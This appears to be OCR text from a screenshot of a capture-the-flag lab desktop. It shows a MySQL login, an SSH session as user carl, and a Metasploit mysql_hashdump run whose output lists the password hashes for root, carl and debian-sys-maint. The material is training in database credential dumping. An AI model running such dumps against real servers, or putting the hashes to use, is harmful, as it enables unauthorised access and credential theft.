 Applications Places System Fri 30 Sep, 11:54 AttackBox IP:10.10.65.105
root's Home
Terminal
Tools
Additional Tools
NetworkConfigs
File Edit View Search Te
root@ip-10-10-65-105:~#
Enter password:
Welcome to the MySQL mon
Your MySQL connection id
Server version: 5.7.29-0
Copyright (c) 2000, 2022
Oracle is a registered t
affiliates. Other names
owners.
Type 'help;' or '\h' for
mysql> ls
->
carl@polomysql: ~
File Edit View Search Terminal Help
Warning: Permanently added '10.10.253.253' (ECDSA) to the list of known hosts.
carl@10.10.253.253's password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-96-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Sep 30 10:54:06 UTC 2022
System load: 0.0 Processes: 87
Usage of /: 41.7% of 9.78GB Users logged in: 0
Memory usage: 32% IP address for eth0: 10.10.253.253
Swap usage: 0%
23 packages can be updated.
0 updates are security updates.
Last login: Thu Apr 23 12:57:41 2020 from 192.168.1.110
carl@polomysql:~$ ls
MySQL.txt
carl@polomysql:~$
File Edit View Search Ter
PASSWORD password no The password for the specified username
RHOSTS 10.10.253.253 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root no The username to authenticate as
msf5 auxiliary(scanner/mysql/mysql_hashdump) > run
[+] 10.10.253.253:3306 - Saving HashString as Loot: root:
[+] 10.10.253.253:3306 - Saving HashString as Loot: mysql.session:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.253.253:3306 - Saving HashString as Loot: mysql.sys:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.253.253:3306 - Saving HashString as Loot: debian-sys-maint:*D9C95B328FE46FFAE1A55A2DE5719A8681B2F79E
[+] 10.10.253.253:3306 - Saving HashString as Loot: root:*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19
[+] 10.10.253.253:3306 - Saving HashString as Loot: carl:*EA031893AA21444B170FC2162A56978B8CEECE18
[*] 10.10.253.253:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/mysql/mysql_hashdump) >